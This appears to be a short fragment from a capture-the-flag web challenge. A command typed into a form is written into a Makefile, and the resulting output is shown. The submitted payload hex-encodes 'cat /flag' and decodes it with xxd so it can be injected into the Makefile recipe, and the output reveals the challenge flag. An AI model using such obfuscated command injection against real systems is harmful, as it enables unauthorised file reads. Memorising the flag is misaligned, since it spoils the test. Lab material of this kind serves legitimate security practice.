 Enter Command:
`echo 636174202F666c6167 | xxd -r -p`
Submit
Makefile Content:
SHELL := /bin/bash
.PHONY: FLAG
FLAG: /flag
`echo 636174202F666c6167 | xxd -r -p`
Output:
`echo 636174202F666c6167 | xxd -r -p`
XYCTF{aa993211-a545-4311-9fe1-4ab8ca1d6a75}